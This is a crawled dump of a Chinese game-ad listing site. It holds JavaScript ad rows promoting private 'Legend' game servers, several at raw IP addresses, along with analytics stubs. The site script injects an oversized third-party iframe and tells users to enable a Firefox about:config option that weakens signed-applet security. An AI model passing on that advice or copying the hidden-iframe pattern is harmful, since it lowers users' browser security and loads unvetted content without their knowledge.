adlistData[2559] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2560] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2561] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2562] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2563] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2564] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2565] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2566] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="974256b1e3ad425896290b5c1e507490";goldlog.stag=1;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="eb6da6a20e1d40eb9459651f552d29bb";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://www.zhao180.com/cache/zhao180.com/top.js
body_size: 1113
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?796ca4a5854928cf0ef80d377b14a427";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');

//-------------------------------------------------
//----- 下面的代码不要修改
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}

function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="c424195c043f4b7bbc53f9401825f08b";goldlog.stag=2;